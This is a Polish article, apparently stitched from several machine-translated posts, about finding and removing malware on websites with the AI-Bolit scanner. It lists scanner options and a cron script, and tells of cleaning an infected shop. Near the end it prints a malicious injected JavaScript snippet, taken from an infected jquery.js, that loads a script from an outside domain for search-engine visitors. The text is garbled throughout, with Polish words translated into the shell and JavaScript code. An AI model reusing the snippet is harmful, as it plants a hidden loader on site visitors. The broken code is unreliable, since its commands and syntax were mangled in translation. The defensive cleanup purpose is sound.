Jak pracować ze skanerem AI-BOLIT z wiersza poleceń. AI-Bolit - skuteczny skaner wirusów i innego złośliwego kodu na hostingu AI-Bolit

Nieprzyjemne sytuacje nas zaskakują. Czasami niektórzy użytkownicy instalują w swoich witrynach oprogramowanie, które ma luki. Atakujący znajdują „dziury” w oprogramowanie który jest swobodnie rozpowszechniany. Po odkryciu takich „dziur” hakerzy zaczynają wykorzystywać konto ofiary i wprowadzać szkodliwe kod programowania, wszelkiego rodzaju powłoki hakerskie, tylne drzwi, wiadomości spamowe i inne złośliwe skrypty.

Niestety, niektórzy użytkownicy nie aktualizują oprogramowania na swoich stronach na czas i stają się ofiarami takich intruzów.

Istota problemu

Nasze oprogramowanie serwerowe w większości przypadków identyfikuje szkodliwe obciążenie i automatycznie eliminuje „złą” aktywność.

Co dokładnie robi złośliwe oprogramowanie? Bardzo różne rzeczy: wysyła spam, uczestniczy w atakach na inne zasoby itp. Jednym z najbardziej uderzających przykładów takich wirusów jest "MAYHEM - wielozadaniowy bot dla serwerów *NIX". Na przykład ten wirus jest bardzo popularnie wyjaśniany przez specjalistów Yandex na swoim blogu lub

Hostland nieustannie cieszy swoich klientów nowymi narzędziami antywirusowymi!

Przedstawiamy Ci bardzo wygodne i darmowe narzędzie do wyszukiwania wirusów, złośliwych i hakerskich skryptów na Twoim koncie, powłok opartych na sygnaturach i elastycznych wzorach, powłok opartych na prostej heurystyce - wszystkiego, czego konwencjonalne antywirusy i skanery nie mogą znaleźć.

Przedstawiamy naszego użytkownika "AI-Bolit" z firmy "Revizium"

Funkcje skanera AI-Bolit:

- Szukaj hakerskich skryptów php i perl (powłoki, backdoory), wstawek wirusowych, bramek, spamerów, skryptów do sprzedaży linków, skryptów maskujących i innych rodzajów złośliwych skryptów. Wyszukiwanie wzorców i wyrażenia regularne, a także wykorzystanie prostej heurystyki do identyfikacji potencjalnie złośliwego kodu

- Wyszukaj skrypty z krytycznymi lukami (timthumb.php, uploadify, fckeditor, phpmyadmin i inne)

- Szukaj skryptów, które nie są typowe dla witryn w php (.sh, .pl, .so itp.)

- Szukaj sygnatur w zaszyfrowanych, pofragmentowanych blokach tekstu i zakodowanych sekwencjach szesnastkowych/okt./dekoracyjnych

- Szukaj podejrzanych plików zawierających konstrukcje używane w złośliwych skryptach

- Znajdowanie ukrytych linków w plikach

- Szukaj dowiązania symboliczne

- Znajdowanie kodu do przekierowań wyszukiwania i urządzeń mobilnych

- Wyszukaj połączenia, takie jak auto_prepend_file/auto_append_file, AddHandler

- Wyszukaj wstawki iframe

- Ustalenie wersji i typu cms

- Szukaj ukryte pliki

- Wyszukaj pliki .php z podwójnymi rozszerzeniami, pliki .php przesłane jako obraz GIF

- Wyszukaj przejścia i katalogi zawierające podejrzanie dużą liczbę plików php/html

- Wyszukaj wykonywalne pliki binarne

- Wygodne filtrowanie i sortowanie list plików w raporcie

- Interfejs w języku rosyjskim

Co jeszcze warto wiedzieć?

Jeśli na Twoim koncie przy użyciu AI-Bolit znaleziono złośliwe oprogramowanie, samo usunięcie tych plików nie rozwiąże luki w zabezpieczeniach Twojej witryny.

Musisz dowiedzieć się, jak haker mógł wstrzyknąć „zły” skrypt do Twojej witryny, znaleźć „dziurę” w swoim oprogramowaniu. Czasami wymaga to zmiany hasła, aby Dostęp do FTP, zaktualizuj „silnik witryny”, czasami konieczne jest przestudiowanie plików dziennika serwera (jeśli są wyłączone, włącz je), czasami trzeba zaangażować zewnętrznego specjalistę ds. bezpieczeństwa.

A cały kompleks powyższych środków będzie najlepszą pomocą w rozwiązaniu problemu bezpieczeństwa Twojej witryny!

Nie można zagwarantować wykrycia wszystkich złośliwych skryptów. W związku z tym twórca skanera i dostawca hostingu nie ponosi odpowiedzialności za ewentualne konsekwencje fałszywych alarmów podczas działania skanera AI-Bolit lub nieuzasadnionych oczekiwań użytkowników co do funkcjonalności i możliwości.

Możesz wysyłać komentarze i sugestie dotyczące działania skryptu, a także niewykryte złośliwe skrypty [e-mail chroniony]

Największa funkcjonalność jest dostępna podczas uruchamiania skanera AI-BOLIT w wiersz poleceń. Można to zrobić zarówno w systemie Windows/Unix/Mac OS X, jak i bezpośrednio na hostingu, jeśli masz dostęp SSH, a hosting nie ogranicza poważnie zużywanych zasobów procesora.

Należy pamiętać, że do uruchomienia skanera wymagana jest wersja konsoli PHP 7.1 lub nowsza. Więcej wczesne wersje nie są oficjalnie obsługiwane. Sprawdź aktualną wersję za pomocą polecenia php -v

Informacje o parametrach wiersza poleceń skanera AI-BOLIT

Pokaż pomoc

php ai-bolit.php --pomoc

php ai-bolit.php --skip=jpg,png,gif,jpeg,JPG,PNG,GIF,bmp,xml,zip,rar,css,avi,mov

Skanuj tylko określone rozszerzenia

php ai-bolit.php --scan=php,php5,pht,phtml,pl,cgi,htaccess,podejrzewany,tpl

Przygotuj plik kwarantanny do wysłania do specjalistów ds. bezpieczeństwa. Archiwum AI-QUARANTINE-XXXX.zip zostanie utworzone z hasłem.

php ai-bolit.php --kwarantanna

Uruchom skaner w trybie „paranoidalnym” (zalecane do uzyskania najbardziej szczegółowego raportu)

php ai-bolit.php --mode=2

php ai-bolit.php --mode=1

Sprawdź jeden plik „pms.db” pod kątem złośliwego kodu

php ai-bolit.php-jpms.db

Uruchom skaner z pamięcią o pojemności 512 MB

php ai-bolit.php --pamięć=512M

zainstalować największy rozmiar sprawdzony plik 900Kb

php ai-bolit.php --size=900K

Wstrzymaj 500 ms między plikami podczas skanowania (aby zmniejszyć obciążenie)

php ai-bolit.php --opóźnienie=500

Wyślij raport ze skanowania e-mailem [e-mail chroniony]

php ai-bolit.php [e-mail chroniony]

Utwórz raport w /home/scanned/report_site1.html

php ai-bolit.php --report=/home/scanned/raport_site1.html

Przeskanuj katalog /home/s/site1/public_html/ (raport zostanie utworzony domyślnie w tym katalogu, jeśli opcja --report=report_file nie jest ustawiona)

php ai-bolit.php --path=/home/s/site1/public_html/

Wykonaj polecenie po zakończeniu skanowania.

php ai-bolit.php --cmd="~/postprocess.sh"

Uzyskaj raport w postaci zwykłego tekstu o nazwie site1.txt

php ai-bolit.php-lsite1.txt

Możesz łączyć połączenia, na przykład

php ai-bolit.php --size=300K --path=/home/s/site1/public_html/ --mode=2 --scan=php,phtml,pht,php5,pl,cgi,podejrzewany

Łącząc wywołanie skanera AI-BOLIT z innymi poleceniami uniksowymi, można na przykład wykonać wsadowe sprawdzanie witryn. Poniżej znajduje się przykład sprawdzania kilku witryn hostowanych w ramach konta. Na przykład, jeśli witryny znajdują się w katalogu /var/www/user1/data/www, polecenie uruchomienia skanera będzie

znajdź /var/www/user1/data/www -maxdepth 1 -type d -exec php ai-bolit.php --path=() --mode=2 \;

Dodając opcję --report, możesz kontrolować katalog, w którym będą generowane raporty skanowania.

php lista parametrów ai-bolit.php ... --eng

Przełącz interfejs raportu na angielski. Ten parametr musi być ostatni.

Integracja z innymi usługami i panelem hostingowym

php ai-bolit.php --json_report=/ścieżka/plik.json

Generuj raport w formacie json

php ai-bolit.php --progress=/ścieżka/progress.json

Zapisz status czeku do pliku w formacie json. Ten plik będzie zawierał uporządkowane dane w formacie json: bieżący plik skanowania, ile plików zostało przeskanowanych, ile plików pozostało do skanowania, procent skanowania, czas do zakończenia skanowania. Za pomocą tego mechanizmu można wyświetlić pasek postępu oraz dane o sprawdzanych plikach w panelu. Po zakończeniu skanowania plik jest automatycznie usuwany.

php ai-bolit.php --handler=/ścieżka/hander.php

Zewnętrzny program obsługi zdarzeń. Możesz dodać własne programy obsługi dla rozpoczęcia/zatrzymania skanowania/postępu skanowania/błędów skanowania. Przykładowy plik można znaleźć w archiwum skanera, w katalogu tools/handler.php. Na przykład po zakończeniu skanowania możesz coś zrobić z plikiem raportu (wysłać go pocztą, spakować do archiwum itp.).

Prawdopodobnie każdy, kto tworzy witryny, ma do czynienia z wirusami i trojanami w witrynie. Pierwszym problemem jest dostrzeżenie problemu na czas, do momentu, gdy projekty wyłapią pesymizm ze strony wyszukiwarek lub obciążenia hostera (ddos, spam).

Ten artykuł jest pisany w pościgu, gdy podczas normalnego tworzenia kopii zapasowej na komputerze w systemie Windows, strony ESET pochodzą Mądra ochrona nagle zaczął przeklinać na zdjęciach, które uważał za wirusa. Okazało się, że za pomocą zdjęć backdoor FilesMan został zalany do witryny.

Dziura polegała na tym, że skrypt umożliwiający użytkownikom wgrywanie zdjęć do serwisu sprawdzał, czy zdjęcie zostało załadowane tylko według rozszerzenia pliku. Treść w ogóle nie została sprawdzona. Nie musisz tego robić ;) W rezultacie każdy plik php może zostać załadowany na stronę pod przykrywką obrazka. Ale nie chodzi o dziury...

Chodzi o to, że istniało zadanie codziennego sprawdzania wszystkich plików witryny pod kątem wirusów i trojanów.

Sprawdzanie witryny pod kątem wirusów online

Internetowe wszelkiego rodzaju kontrole witryn pod kątem wirusów nie są w ogóle odpowiednie do tych celów. Roboty internetowe zachowują się jak robot wyszukiwarki, kolejno przeglądając wszystkie dostępne strony witryny. Przejście na kolejną stronę serwisu następuje poprzez linki z innych stron serwisu. Odp. jeśli osoba atakująca przesłała backdoora do Twojej witryny za pomocą zdjęcia i nie ma linku do tego zdjęcia nigdzie na stronach witryny i nie uszkodził witryny, tak jak w przypadku zawieszenia wirusa na stronach, wówczas sprawdzenie witryny pod kątem wirusów po prostu nie znajdzie tego obrazu i nie znajdzie wirusa.

Dlaczego, pytasz, napastnik to zrobił? Po co przesyłać backdoora i nic nie robić? Odpowiem - za spam, za ddos. Za inne złośliwe działania, które w żaden sposób nie wpływają na strony witryny.

Jednym słowem, sprawdzanie witryny internetowej pod kątem wirusów jest całkowicie bezużyteczne, aby zapewnić całkowity spokój ducha.

Wtyczka do sprawdzania witryny WordPress pod kątem wirusów i trojanów

Istnieje doskonała wtyczka antywirusowa do WordPressa. To jest nazwane. W moim przypadku doskonale znalazł obrazy z FilesMan i oczyścił witrynę z wirusów. Ale ma ważną wadę. Podczas sprawdzania powoduje to ogromne obciążenie serwera, ponieważ po prostu sortuje wszystkie pliki sekwencyjnie. Ponadto wypisanie z pudełka odbywa się tylko ręcznie. Nie ma możliwości zautomatyzowania weryfikacji witryny za pomocą wtyczki.

Cóż, możesz złapać wirusa omijającego WordPressa, potrzebujesz czegoś uniwersalnego.

Sprawdzanie zawartości strony za pomocą zwykłego antywirusa

Jak wspomniano powyżej, problemy zostały wykryte całkiem przypadkowo przez zwykły program antywirusowy dla komputerów stacjonarnych podczas tworzenia kopii zapasowej. Oczywiście możesz codziennie pobierać całą witrynę i sprawdzać ją za pomocą zwykłego programu antywirusowego. Wszystko to jest całkiem wykonalne.

- Po pierwsze, chcę automatyzacji. Aby kontrola była w trybie automatycznym i na podstawie wyników powstał gotowy raport.

- po drugie, są takie strony, że pobieranie ich codziennie jest po prostu nierealne,

Próbuję AI-Bolit

Coś ze wstępem zaostrzyłem. W wyniku wszystkich poszukiwań znalazłam cudowną Darmowy antywirus dla witryny. . Ten program antywirusowy implikuje różne schematy jego użycia. Użyłem go przez ssh.

Czy można go używać na hostingu współdzielonym - nie rozumiałem, ale myślę, że jest to możliwe. AI-Bolit jest napisany w php i może być uruchamiany z przeglądarki. Dlatego czysto technicznie jest to prawdopodobnie możliwe na wspólnej platformie.

Ważny! Aibolit nie leczy witryny z wirusów - TYLKO je ZNAJDUJE i zgłasza, które pliki uważa za niebezpieczne. A ty decydujesz, co z nimi zrobić. Dlatego po prostu głupie kliknięcie przycisku i wyleczenie witryny z trojanów nie zadziała.

Jak używać AI-Bolit na VDS z ssh

Aibolit ma instrukcje i klasy mistrzowskie dotyczące korzystania z tego programu antywirusowego. Ogólnie sekwencja jest prosta:

- Ściągnij

- rozpakuj na serwer (rozpakowałem do /root/ai)

- następnie z konsoli ssh uruchom php /root/ai/ai-bolit/ai-bolit.php

- weryfikacja może potrwać kilka godzin, w zależności od wielkości strony

- na podstawie wyników kontroli zostanie wygenerowany plik raportu AI-BOLIT-RAPORT-<дата>-<время>.html

Problematyczne pliki będą widoczne w pliku raportu, jeśli takie istnieją.

Duże obciążenie serwera

Główny problem, z którym się borykasz automatyczne sprawdzenie strona dla wirusów jest obciążeniem serwera. Wszystkie antywirusy działają w ten sam sposób, sekwencyjnie sortując wszystkie dostępne pliki. Aibolit nie jest tu wyjątkiem. Po prostu pobiera wszystkie pliki i sprawdza je jeden po drugim. Obciążenie skacze i może to zająć dużo czasu, co jest nie do przyjęcia w produkcji.

Ale aibolit ma szaloną okazję (pod warunkiem, że masz pełnoprawny serwer lub vds z dostępem do roota). Po pierwsze, dla aibolit, możesz utworzyć listę plików do sprawdzenia, a następnie nakarmić tę listę. Wtedy aibolit po prostu przejrzy tę listę.

Aby utworzyć listę, możesz użyć dowolnych metod serwerowych. Mam ten skrypt bash:

# bash /root/ai/run.sh # https://revisium.com/kb/ai-bolit-console-faq.html DOMAIN="strona internetowa" AI_PATH="/root/ai" TERAZ=$(data +" %F-%k-%M-%S") # możesz utworzyć folder publiczny pod hasłem dostępu REPORT_PATH="$AI_PATH/reports/$DOMAIN-$NOW.html" SCAN_PATH="/home/azzrael/web/$ DOMENA/ public_html/" SCAN_DAYS=90 #php /home/admin/ai/ai-bolit/ai-bolit.php --mode=1 --path=$SCAN_PATH --report=$RAPORT_PATH # Skanuj tylko pliki zmodyfikowane w X dni # AI-BOLIT-DOUBLECHECK.php zakodowany na sztywno przez autora aibolita do --with-2check !!! find $SCAN_PATH -type f -ctime -$SCAN_DAYS > "$AI_PATH/ai-bolit/AI-BOLIT-DOUBLECHECK.php" #find $SCAN_PATH -type f -name "*.ph*" -ctime -$SCAN_DAYS > " $AI_PATH/ai-bolit/AI-BOLIT-DOUBLECHECK.php" #find $SCAN_PATH -type f -ctime -$SCAN_DAYS > "$AI_PATH/ai-bolit/AI-BOLIT-DOUBLECHECK.php" #find $SCAN_PATH -type f -name "*.ph*" -o -name "*.gif" -ctime -$SCAN_DAYS > "$AI_PATH/ai-bolit/AI-BOLIT-DOUBLECHECK.php" php "$AI_PATH/ai-bolit/ai -bolit.php" --mode=1 --report=$RAPORT_PATH --with-2check #historia -c

# bash /root/ai/run.sh # https://revisium.com/kb/ai-bolit-console-faq.html DOMENA="witryna" AI_PATH = "/root/ai" TERAZ = $(data + "%F-%k-%M-%S" ) # możesz utworzyć folder publiczny pod hasłem dostępu ŚCIEŻKA_RAPORTU= "$AI_PATH/raporty/$DOMAIN-$NOW.html" SCAN_PATH= "/home/azzrael/internet/$DOMAIN/public_html/" DNI SKANOWANIA = 90 #php /home/admin/ai/ai-bolit/ai-bolit.php --mode=1 --path=$SCAN_PATH --report=$RAPORT_PATH php "$AI_PATH/ai-bolit/ai-bolit.php"-- tryb = 1 -- raport = $ REPORT_PATH -- z -2check #historia -c |

Tutaj widać, że poprzez polecenie find zbieramy wszystkie pliki utworzone w ciągu ostatnich SCAN_DAYS, zapisujemy je na liście AI-BOLIT-DOUBLECHECK.php (niestety nie można było zmienić nazwy pliku listy w momencie użycia), następnie podajemy tę listę aibolitowi. SCAN_DAYS może wynosić jeden dzień. Jeśli umieścisz bash /root/ai/run.sh w codziennym cronie, lista plików do sprawdzenia może nie być bardzo duża. Odp. weryfikacja nie zajmie dużo czasu i nie obciąży mocno serwera.

AI-Bolit - skuteczny skaner wirusów i innego złośliwego kodu na hostingu

Często jesteśmy pytani – na czym polega wyjątkowość skanera AI-Bolit? Czym różni się od innych podobnych narzędzi do wykrywania złośliwego oprogramowania, takich jak maldet, clamav, a nawet programy antywirusowe dla komputerów stacjonarnych? Krótka odpowiedź brzmi, że lepiej wykrywa złośliwy kod napisany w PHP i Perlu. Czemu? Odpowiedź poniżej.

Każdego dnia złośliwy kod (powłoki hakerskie, backdoory itp.) staje się coraz bardziej wyrafinowany i złożony. Oprócz zaciemniania identyfikatorów i szyfrowania kodu

niejawne wywołania funkcji zaczęły być używane wszędzie za pomocą metod z wywoływanymi argumentami, procedurami obsługi i pośrednimi wywołaniami funkcji.

Złośliwych skryptów jest coraz mniej o liniowej strukturze i stałych identyfikatorach. Starają się ukryć kod i uczynić go jak najbardziej ulotnym, „polimorficznym”

lub odwrotnie, postaraj się, aby był jak najprostszy i wyglądał jak zwykły skrypt.

Czasami podczas analizy złośliwego skryptu nie da się wyizolować stałego fragmentu, dzięki któremu możliwe byłoby jednoznaczne zidentyfikowanie „złośliwego oprogramowania”. Oczywiście takiego złośliwego kodu nie można znaleźć za pomocą prostej bazy sygnatur ( antywirusowa baza danych), który jest używany w zdecydowanej większości internetowych programów antywirusowych i hostowanych skanerów. Aby skutecznie wyszukiwać współczesne „złośliwe oprogramowanie”, konieczne jest stosowanie bardziej wyrafinowanych metod określania wzorców wirusów, aw niektórych przypadkach heurystyki. Takie podejście stosujemy w skanerze złośliwego oprogramowania AI-BOLIT.

Korzystanie z dużej bazy danych stale ulepszanych elastycznych wzorców opartych na wyrażeniach regularnych, z wykorzystaniem dodatkowych analiza heurystyczna, opracowany na podstawie skanowania dużej liczby zainfekowanych stron, sprawił, że skaner AI-Bolit jest najskuteczniejszym i aktywnie wykorzystywanym narzędziem dla administratorów i twórców stron internetowych.

AI-Bolit jest również powszechnie znany ze swojego prostego interfejsu i możliwości bezpłatnego wykorzystania do celów niekomercyjnych. Każdy webmaster może pobrać AI-Bolit całkowicie za darmo z oficjalnej strony http://revisium.com/ai/ i sprawdzić swoje zasoby pod kątem powłok hakerów, backdoorów, bramek, wirusów, spamerów, ukrytych linków i innych złośliwych fragmentów i wstawek. Skaner jest również aktywnie wykorzystywany przez firmy komercyjne - studia internetowe, firmy hostingowe i agencje internetowe do sprawdzania i obsługi witryn klientów. Hosterzy integrują AI-Bolit z panelem sterowania, twórcy stron internetowych używają go do wyszukiwania złośliwego kodu i we własnych usługach monitorowania witryn.

Poniżej znajduje się tylko mała lista funkcji skanera Ai-Bolit:

- uruchom z konsoli i przeglądarki

- trzy tryby skanowania („prosty”, „ekspert”, „paranoidalny”) oraz dwa tryby pracy („ekspresowy” i „pełny skan”)

- szukaj hakerskich skryptów php i perl (powłoki, backdoory), wstawek wirusowych, bramek, spamerów, skryptów do sprzedaży linków, skryptów maskujących i innych rodzajów złośliwych skryptów. Wyszukiwanie wzorców i wyrażeń regularnych oraz wykorzystanie heurystyki do identyfikacji potencjalnie złośliwego kodu

- wyszukiwanie sygnatur w zaszyfrowanych, pofragmentowanych blokach tekstu i zakodowanych sekwencjach hex/oct/dec

- szukaj podejrzanych plików z konstrukcjami używanymi w złośliwych skryptach

- szukaj ukrytych linków w plikach

- szukam dowiązań symbolicznych

- kod wyszukiwania dla przekierowań wyszukiwania i urządzeń mobilnych oraz wiele więcej.

Oficjalna strona skryptu

Dziś zostałem poproszony o pomoc w oczyszczeniu sklepu internetowego z wirusów. Niespodziewanie jeden z pracowników otrzymał odmowę reklamowania Google Adwords. Pismo wskazywało, że akta jquery.js podejrzany kod jest zarejestrowany.

Przede wszystkim otworzyłem ścieżkę do tego pliku za pomocą przeglądarki, ale antywirus Avast w żaden sposób nie zareagował podany plik, chociaż wizualnie widziałem już złośliwy kod. Następnie połączyłem się przez FTP za pomocą FileZilla i próbowałem otworzyć plik za pomocą Notepad ++ . I tutaj mój antywirus zablokował dostęp do tego pliku.

Aby wyczyścić plik js z wirusa, musiałem wyłączyć AVAST na 10 minut, a następnie usunąć złośliwe linie z pliku.

Jeśli napotkasz podobny problem, usuń następujący kod, jak pokazano na rysunku, lub te wiersze.

Varr=dokument.odsyłający; var c=dokument.cookie; r1=0; if ((r.indexOf("yandex")>0) || (r.indexOf("google")>0) || (r.indexOf("rambler")>0) || (r.indexOf(" mail")>0)) ( document.cookie = "__ga1=1; wygasa=śr, 1 marca 2020 00:00:00; ścieżka=/;"; r1=1; ) else (if (c.indexOf(" __ga1")==-1)(document.cookie = "__ga2=1; wygasa=śr, 1 marca 2020 00:00:00; ścieżka=/;";)) if (((c.indexOf("__ga1" )>-1) || (r1==1)) && (c.indexOf("__ga2")==-1)) (document.write(unescape("%3Cscript src="http://google-analyzing .com/urchin.js" type="text/javascript"%3E%3C/script%3E");)

Kopia zapasowa witryny.

Następnie łączymy się przez dostęp ssh, na przykład za pomocą narzędzia putty i, jeśli to możliwe, tworzymy archiwum strony. Aby to zrobić, po prostu użyj następującego polecenia w konsoli:

tar - cf backup .tar /home/login/site/public_html

*/home/login/site/public_html - pełna ścieżka do głównego katalogu serwisu

Nie musisz tworzyć kopii zapasowej witryny, ale nigdy nie wiesz, czy usuniesz coś ważnego?

Teraz są dwie opcje sprawdzania witryny pod kątem wirusów

1. Sprawdzenie strony za pomocą skryptu php Ai-Bolit, który wyszukuje różne wirusy oraz powłoki php.

2. Pobierz całą witrynę na komputer i uruchom program antywirusowy Avast, ale pierwsza opcja jest znacznie lepsza, wygodniejsza i znacznie lepsza.

Oczyszczanie witryny na komputerze lokalnym

Na początku zastosowałem drugą metodę, więc ją opiszę. Po pobraniu wszystkich plików (lub archiwum) na komputer, a było ich nieco ponad 25 000, otworzyłem Avast i wskazałem folder z plikami witryny, aby sprawdzić je pod kątem złośliwych skryptów.

Po wykonaniu skanowania przez Avast w folderze plików witryny znaleziono dwa wirusy skryptowe:

- php-shell-jv

- js-redirector-fc



Plik index.php składał się z następującego kodu:

Plik javascript „ui.datepicker_old.js” zawierał złośliwy kod na samym dole treści skryptu. Ten kod musi zostać usunięty!

Oczyszczenie serwisu z wirusów za pomocą Ai-Bolit.

sposób FTP.

1. Pobierz archiwum z włączonym skryptem Aibolit lokalny komputer i rozpakuj.

2. Połącz się przez FTP za pomocą klienta FileZilla

3. Rozpakowane pliki archiwum są umieszczane w głównym katalogu serwisu /home/your site/public_html

4. Uruchom skrypt http://twoja domena/ai-bolit.php

5. Plik raportu zostanie utworzony w głównym katalogu o nazwie AI-BOLIT-RAPORT.html

Jeśli po uruchomieniu skryptu wyświetli się pusty biały ekran, oznacza to, że wersja php na serwerze hostingowym nie jest odpowiednia dla Aibolit.

Uwaga! Jeśli potrzebujesz sprawdzić wszystkie strony w katalogu, wgraj skrypt do folderu /home/domains/ lub /home/, wtedy Ai-Bolit będzie rekursywnie przeglądać wszystkie foldery i wystawia raport, ale myślę, że lepiej sprawdzić dla jednej domeny.

Opcja konsoli (SSH)

1. Uruchom program Putty lub inny program konsoli.

2. Łączymy się z serwerem za pomocą hosta i hasła.

3. Przejdź do głównego katalogu witryny za pomocą polecenia cd /home/twój login/twoja witryna/public_html/

4. Załaduj skrypt poleceniem wget http://www..zip

5. Rozpakuj archiwum zip zespół rozpakuj 20160904_112415ai-bolit.zip

6. Uruchom skrypt php ai-bolit.php

Biegać w tło użyj polecenia: screen -d -m php ai-bolit.php

7. Czekamy, aż skrypt wykona kontrolę i utworzy raport, taki jak „ AI-BOLIT-RAPORT.html" na serwerze.

Zwróć również uwagę, jeśli php jest zainstalowane na twoim serwerze poniżej 5.3, Aibolit wyświetli błąd i nie rozpocznie skanowania. W moim przypadku musiałem pobrać stronę i sprawdzić ją na swoim serwerze.

Po utworzeniu pliku raportu na serwerze możesz go pobrać na swój komputer i przeglądać w zwykłej przeglądarce (Chrome, Firefox itp.).

Przede wszystkim należy zwrócić uwagę na raport „Złośliwe skrypty”, a następnie albo ostrożnie usunąć te pliki, albo wyczyścić je ręcznie, tak jak ja.